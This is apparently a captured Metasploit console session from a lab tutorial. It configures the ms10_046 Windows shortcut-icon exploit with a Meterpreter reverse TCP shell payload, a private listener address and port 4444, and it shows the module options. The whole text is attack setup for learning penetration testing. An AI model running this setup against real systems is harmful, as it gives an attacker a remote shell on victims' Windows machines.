 msf exploit(ms10_046_shortcut_icon_dllloader) > set LHOST 192.168.25.10
LHOST => 192.168.25.10
msf exploit(ms10_046_shortcut_icon_dllloader) > set SRVHOST 192.168.25.10
SRVHOST => 192.168.25.10
msf exploit(ms10_046_shortcut_icon_dllloader) > show options
Module options (exploit/windows/browser/ms10_046_shortcut_icon_dllloader):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SRVHOST  192.168.25.10    yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
   SRVPORT  80               yes       The daemon port to listen on (do not change)
   SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)
   UNCHOST                   no        The host portion of the UNC path to provide to clients (ex: 1.2.3.4).
   URIPATH  /                yes       The URI to use (do not change).
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique: seh, thread, process, none
   LHOST     192.168.25.10    yes       The listen address
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Automatic